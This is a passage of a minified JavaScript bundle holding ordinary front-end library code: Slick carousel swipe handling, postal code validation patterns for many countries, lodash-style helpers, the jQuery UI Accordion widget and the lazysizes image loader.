e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===n.options.rtl?"left":"right":o<=360&&o>=315?!1===n.options.rtl?"left":"right":o>=135&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,o,n,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+o*n:a.swipeLeft=t+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,o=this,n=arguments[0],r=Array.prototype.slice.call(arguments,1),s=o.length;for(e=0;e<s;e++)if("object"==typeof n||void 0===n?o[e].slick=new t(o[e],n):i=o[e].slick[n].apply(o[e].slick,r),void 0!==i)return i;return o}})?o.apply(t,n):o)||(e.exports=r)}()},function(e){e.exports={GB:"^(GIR[ ]?0AA|(^(AB|AL|B|BA|BB|BD|BH|BL|BN|BR|BS|BT|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2}))|BFPO[ ]?\\d{1,4})$",JE:"^(JE\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",GG:"^(GY\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",IM:"^(IM\\d[\\dA-Z]?[ ]?\\d[ABD-HJLN-UW-Z]{2})$",US:"^(\\d{5}([ \\-]\\d{4})?)$",CA:"^([ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z][ ]?\\d[ABCEGHJ-NPRSTV-Z]\\d)$",DE:"^(\\d{5})$",JP:"^(\\d{3}-\\d{4})$",FR:"^(\\d{2}[ ]?\\d{3})$",AU:"^(\\d{4,7})$",IT:"^(\\d{5})$",CH:"^(\\d{4})$",AT:"^(\\d{4})$",ES:"^(\\d{5})$",NL:"^(\\d{4}[ ]?([A-Z]{2})?)$",BE:"^(\\d{4})$",DK:"^(\\d{4})$",SE:"^(\\d{3}[ ]?\\d{2})$",NO:"^(\\d{4})$",BR:"^(\\d{5}[\\-]?\\d{3})$",PT:"^(\\d{4}([\\-]\\d{3})?)$",FI:"^(\\d{5})$",AX:"^(22\\d{3})$",KR:"^(\\d{3}[\\-]\\d{3})$",CN:"^(\\d{6})$",TW:"^(\\d{3}(\\d{2})?)$",SG:"^(\\d{6})$",DZ:"^(\\d{5})$",AD:"^(AD\\d{3})$",AR:"^(([A-HJ-NP-Z])?\\d{4}([A-Z]{3})?)$",AM:"^((37)?\\d{4})$",AZ:"^(\\d{4})$",BH:"^(((1[0-2]|[2-9])\\d{2})?)$",BD:"^(\\d{4})$",BB:"^((BB\\d{5})?)$",BY:"^(\\d{6})$",BM:"^([A-Z]{2}[ ]?[A-Z0-9]{2})$",BA:"^(\\d{5})$",IO:"^(BBND 1ZZ)$",BN:"^([A-Z]{2}[ ]?\\d{4})$",BG:"^(\\d{4})$",KH:"^(\\d{5})$",CV:"^(\\d{4})$",CL:"^(\\d{7})$",CR:"^(\\d{4,5}|\\d{3}-\\d{4})$",HR:"^(\\d{5})$",CY:"^(\\d{4})$",DO:"^(\\d{5})$",EC:"^(([A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6})?)$",EG:"^(\\d{5})$",EE:"^(\\d{5})$",FO:"^(\\d{3})$",GE:"^(\\d{4})$",GR:"^(\\d{3}[ ]?\\d{2})$",GL:"^(39\\d{2})$",GT:"^(\\d{5})$",HT:"^(\\d{4})$",HN:"^((?:\\d{5})?)$",HU:"^(\\d{4})$",IS:"^(\\d{3})$",IN:"^(\\d{6})$",ID:"^(\\d{5})$",IL:"^(\\d{5})$",JO:"^(\\d{5})$",KZ:"^(\\d{6})$",KE:"^(\\d{5})$",KW:"^(\\d{5})$",LA:"^(\\d{5})$",LV:"^(\\d{4})$",LB:"^((\\d{4}([ ]?\\d{4})?)?)$",LI:"^((948[5-9])|(949[0-7]))$",LT:"^(\\d{5})$",LU:"^(\\d{4})$",MK:"^(\\d{4})$",MY:"^(\\d{5})$",MV:"^(\\d{5})$",MT:"^([A-Z]{3}[ ]?\\d{2,4})$",MU:"^((\\d{3}[A-Z]{2}\\d{3})?)$",MX:"^(\\d{5})$",MD:"^(\\d{4})$",MC:"^(980\\d{2})$",MA:"^(\\d{5})$",NP:"^(\\d{5})$",NZ:"^(\\d{4})$",NI:"^(((\\d{4}-)?\\d{3}-\\d{3}(-\\d{1})?)?)$",NG:"^((\\d{6})?)$",OM:"^((PC )?\\d{3})$",PK:"^(\\d{5})$",PY:"^(\\d{4})$",PH:"^(\\d{4})$",PL:"^(\\d{2}-\\d{3})$",PR:"^(00[679]\\d{2}([ \\-]\\d{4})?)$",RO:"^(\\d{6})$",RU:"^(\\d{6})$",SM:"^(4789\\d)$",SA:"^(\\d{5})$",SN:"^(\\d{5})$",SK:"^(\\d{3}[ ]{1}\\d{2})$",SI:"^(\\d{4})$",ZA:"^(\\d{4})$",LK:"^(\\d{5})$",TJ:"^(\\d{6})$",TH:"^(\\d{5})$",TN:"^(\\d{4})$",TR:"^(\\d{5})$",TM:"^(\\d{6})$",UA:"^(\\d{5})$",UY:"^(\\d{5})$",UZ:"^(\\d{6})$",VA:"^(00120)$",VE:"^(\\d{4})$",ZM:"^(\\d{5})$",AS:"^(96799)$",CC:"^(6799)$",CK:"^(\\d{4})$",RS:"^(\\d{6})$",ME:"^(8\\d{4})$",CS:"^(\\d{5})$",YU:"^(\\d{5})$",CX:"^(6798)$",ET:"^(\\d{4})$",FK:"^(FIQQ 1ZZ)$",NF:"^(2899)$",FM:"^((9694[1-4])([ \\-]\\d{4})?)$",GF:"^(9[78]3\\d{2})$",GN:"^(\\d{3})$",GP:"^(9[78][01]\\d{2})$",GS:"^(SIQQ 1ZZ)$",GU:"^(969[123]\\d([ \\-]\\d{4})?)$",GW:"^(\\d{4})$",HM:"^(\\d{4})$",IQ:"^(\\d{5})$",KG:"^(\\d{6})$",LR:"^(\\d{4})$",LS:"^(\\d{3})$",MG:"^(\\d{3})$",MH:"^(969[67]\\d([ \\-]\\d{4})?)$",MN:"^(\\d{6})$",MP:"^(9695[012]([ \\-]\\d{4})?)$",MQ:"^(9[78]2\\d{2})$",NC:"^(988\\d{2})$",NE:"^(\\d{4})$",VI:"^(008(([0-4]\\d)|(5[01]))([ \\-]\\d{4})?)$",PF:"^(987\\d{2})$",PG:"^(\\d{3})$",PM:"^(9[78]5\\d{2})$",PN:"^(PCRN 1ZZ)$",PW:"^(96940)$",RE:"^(9[78]4\\d{2})$",SH:"^((ASCN|STHL) 1ZZ)$",SJ:"^(\\d{4})$",SO:"^(\\d{5})$",SZ:"^([HLMS]\\d{3})$",TC:"^(TKCA 1ZZ)$",WF:"^(986\\d{2})$",XK:"^(\\d{5})$",YT:"^(976\\d{2})$",CZ:"^(\\d{3}[ ]{1}\\d{2})$"}},function(e){e.exports={default:"^\\+( )?(\\d{1}( )?)+\\d$"}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,i){var o=i(268),n=i(267),r="[object AsyncFunction]",s="[object Function]",a="[object GeneratorFunction]",l="[object Proxy]";e.exports=function(e){if(!n(e))return!1;var t=o(e);return t==s||t==a||t==r||t==l}},function(e,t){var i=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return i.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,i){var o=i(367),n=i(374),r=i(376),s=i(377),a=i(378);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(379),n=i(382),r=i(383),s=1,a=2;e.exports=function(e,t,i,l,c,u){var d=i&s,h=e.length,f=t.length;if(h!=f&&!(d&&f>h))return!1;var p=u.get(e),v=u.get(t);if(p&&v)return p==t&&v==e;var g=-1,y=!0,m=i&a?new o:void 0;for(u.set(e,t),u.set(t,e);++g<h;){var b=e[g],w=t[g];if(l)var k=d?l(w,b,g,t,e,u):l(b,w,g,e,t,u);if(void 0!==k){if(k)continue;y=!1;break}if(m){if(!n(t,function(e,t){if(!r(m,t)&&(b===e||c(b,e,i,l,u)))return m.push(t)})){y=!1;break}}else if(b!==w&&!c(b,w,i,l,u)){y=!1;break}}return u.delete(e),u.delete(t),y}},function(e,t,i){(function(e){var o=i(259),n=i(400),r=t&&!t.nodeType&&t,s=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=s&&s.exports===r?o.Buffer:void 0,l=(a?a.isBuffer:void 0)||n;e.exports=l}).call(this,i(290)(e))},function(e,t,i){var o=i(402),n=i(403),r=i(404),s=r&&r.isTypedArray,a=s?n(s):o;e.exports=a},function(e,t){var i=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,o.default)(document).tooltip({items:".tooltip",track:!0,content:function(){return(0,o.default)(this).find(".tooltip-content").html()}}),(0,o.default)(".share-link").on("click",function(e){e.preventDefault();var t=(0,o.default)(this).data("target");t&&(0,o.default)(t).toggleClass("active")})};var o=function(e){return e&&e.__esModule?e:{default:e}}(i(0))},,,function(e,t,i){var o,n,r;
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251),i(264),i(281),i(258)],void 0===(r="function"==typeof(o=function(e){return e.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||!1!==t.active&&null!=t.active||(t.active=0),this._processPanels(),t.active<0&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t,i,o=this.options.icons;o&&(t=e("<span>"),this._addClass(t,"ui-accordion-header-icon","ui-icon "+o.header),t.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,o.header)._addClass(i,null,o.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons())):this._activate(t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,o=this.headers.length,n=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(n+1)%o];break;case i.LEFT:case i.UP:r=this.headers[(n-1+o)%o];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[o-1]}r&&(e(t.target).attr("tabIndex",-1),e(r).attr("tabIndex",0),e(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),!1===t.active&&!0===t.collapsible||!this.headers.length?(t.active=!1,this.active=e()):!1===t.active?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var t,i=this.options,o=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),o=t.next(),n=o.uniqueId().attr("id");t.attr("aria-controls",n),o.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===o?(t=n.height(),this.element.siblings(":visible").each(function(){var i=e(this),o=i.css("position");"absolute"!==o&&"fixed"!==o&&(t-=i.outerHeight(!0))}),this.headers.each(function(){t-=e(this).outerHeight(!0)}),this.headers.next().each(function(){e(this).height(Math.max(0,t-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===o&&(t=0,this.headers.next().each(function(){var i=e(this).is(":visible");i||e(this).show(),t=Math.max(t,e(this).css("height","").height()),i||e(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):e()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var i,o,n=this.options,r=this.active,s=e(t.currentTarget),a=s[0]===r[0],l=a&&n.collapsible,c=l?e():s.next(),u=r.next(),d={oldHeader:r,oldPanel:u,newHeader:l?e():s,newPanel:c};t.preventDefault(),a&&!n.collapsible||!1===this._trigger("beforeActivate",t,d)||(n.active=!l&&this.headers.index(s),this.active=a?e():s,this._toggle(d),this._removeClass(r,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=r.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),a||(this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active"),n.icons&&(o=s.children(".ui-accordion-header-icon"),this._removeClass(o,null,n.icons.header)._addClass(o,null,n.icons.activeHeader)),this._addClass(s.next(),"ui-accordion-content-active")))},_toggle:function(t){var i=t.newPanel,o=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=o,this.options.animate?this._animate(i,o,t):(o.hide(),i.show(),this._toggleComplete(t)),o.attr({"aria-hidden":"true"}),o.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&o.length?o.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(e(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var o,n,r,s=this,a=0,l=e.css("box-sizing"),c=e.length&&(!t.length||e.index()<t.index()),u=this.options.animate||{},d=c&&u.down||u,h=function(){s._toggleComplete(i)};return"number"==typeof d&&(r=d),"string"==typeof d&&(n=d),n=n||d.easing||u.easing,r=r||d.duration||u.duration,t.length?e.length?(o=e.show().outerHeight(),t.animate(this.hideProps,{duration:r,easing:n,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:r,easing:n,complete:h,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===l&&(a+=i.now):"content"!==s.options.heightStyle&&(i.now=Math.round(o-t.outerHeight()-a),a=0)}})):t.animate(this.hideProps,r,n,h):e.animate(this.showProps,r,n,h)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){!function(t,i){var o=function(e,t){"use strict";if(!t.getElementsByClassName)return;var i,o,n=t.documentElement,r=e.Date,s=e.HTMLPictureElement,a=e.addEventListener,l=e.setTimeout,c=e.requestAnimationFrame||l,u=e.requestIdleCallback,d=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],f={},p=Array.prototype.forEach,v=function(e,t){return f[t]||(f[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),f[t].test(e.getAttribute("class")||"")&&f[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},y=function(e,t){var i;(i=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(i," "))},m=function(e,t,i){var o=i?"addEventListener":"removeEventListener";i&&m(e,t),h.forEach(function(i){e[o](i,t)})},b=function(e,o,n,r,s){var a=t.createEvent("Event");return n||(n={}),n.instance=i,a.initEvent(o,!r,!s),a.detail=n,e.dispatchEvent(a),a},w=function(t,i){var n;!s&&(n=e.picturefill||o.pf)?(i&&i.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},k=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,i){for(i=i||e.offsetWidth;i<o.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},C=function(){var e,i,o=[],n=[],r=o,s=function(){var t=r;for(r=o.length?n:o,e=!0,i=!1;t.length;)t.shift()();e=!1},a=function(o,n){e&&!n?o.apply(this,arguments):(r.push(o),i||(i=!0,(t.hidden?l:c)(s)))};return a._lsFlush=s,a}(),S=function(e,t){return t?function(){C(e)}:function(){var t=this,i=arguments;C(function(){e.apply(t,i)})}},T=function(e){var t,i,o=function(){t=null,e()},n=function(){var e=r.now()-i;e<99?l(n,99-e):(u||o)(o)};return function(){i=r.now(),t||(t=l(n,99))}};!function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in o=e.lazySizesConfig||e.lazysizesConfig||{},i)t in o||(o[t]=i[t]);e.lazySizesConfig=o,l(function(){o.init&&P()})}();var O=function(){var s,c,h,f,_,O,P,$,j,A,E,F,I=/^img$/i,M=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),D=0,R=0,V=-1,B=function(e){R--,(!e||R<0||!e.target)&&(R=0)},H=function(e){return null==F&&(F="hidden"==k(t.body,"visibility")),F||"hidden"!=k(e.parentNode,"visibility")&&"hidden"!=k(e,"visibility")},z=function(e,i){var o,r=e,s=H(e);for($-=i,E+=i,j-=i,A+=i;s&&(r=r.offsetParent)&&r!=t.body&&r!=n;)(s=(k(r,"opacity")||1)>0)&&"visible"!=k(r,"overflow")&&(o=r.getBoundingClientRect(),s=A>o.left&&j<o.right&&E>o.top-1&&$<o.bottom+1);return s},N=function(){var e,r,a,l,u,d,h,p,v,g,y,m,b=i.elements;if((f=o.loadMode)&&R<8&&(e=b.length)){for(r=0,V++,g=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,i._defEx=g,y=g*o.expFactor,m=o.hFac,F=null,D<y&&R<1&&V>2&&f>2&&!t.hidden?(D=y,V=0):D=f>1&&V>1&&R<6?g:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((p=b[r].getAttribute("data-expand"))&&(d=1*p)||(d=D),v!==d&&(O=innerWidth+d*m,P=innerHeight+d,h=-1*d,v=d),a=b[r].getBoundingClientRect(),(E=a.bottom)>=h&&($=a.top)<=P&&(A=a.right)>=h*m&&(j=a.left)<=O&&(E||A||j||$)&&(o.loadHidden||H(b[r]))&&(c&&R<3&&!p&&(f<3||V<4)||z(b[r],d))){if(Z(b[r]),u=!0,R>9)break}else!u&&c&&!l&&R<4&&V<4&&f>2&&(s[0]||o.preloadAfterLoad)&&(s[0]||!p&&(E||A||j||$||"auto"!=b[r].getAttribute(o.sizesAttr)))&&(l=s[0]||b[r]);else Z(b[r]);l&&!u&&Z(l)}},U=function(e){var t,i=0,n=o.throttleDelay,s=o.ricTimeout,a=function(){t=!1,i=r.now(),e()},c=u&&s>49?function(){u(a,{timeout:s}),s!==o.ricTimeout&&(s=o.ricTimeout)}:S(function(){l(a)},!0);return function(e){var o;(e=!0===e)&&(s=33),t||(t=!0,(o=n-(r.now()-i))<0&&(o=0),e||o<9?c():l(c,o))}}(N),W=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(B(e),g(t,o.loadedClass),y(t,o.loadingClass),m(t,q),b(t,"lazyloaded"))},G=S(W),q=function(e){G({target:e.target})},Y=function(e){var t,i=e.getAttribute(o.srcsetAttr);(t=o.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},K=S(function(e,t,i,n,r){var s,a,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?g(e,o.autosizesClass):e.setAttribute("sizes",n)),a=e.getAttribute(o.srcsetAttr),s=e.getAttribute(o.srcAttr),r&&(c=e.parentNode,u=c&&d.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(a||s||u),f={target:e},g(e,o.loadingClass),v&&(clearTimeout(h),h=l(B,2500),m(e,q,!0)),u&&p.call(c.getElementsByTagName("source"),Y),a?e.setAttribute("srcset",a):s&&!u&&(M.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(i){e.src=t}}(e,s):e.src=s),r&&(a||u)&&w(e,{src:s})),e._lazyRace&&delete e._lazyRace,y(e,o.lazyClass),C(function(){var 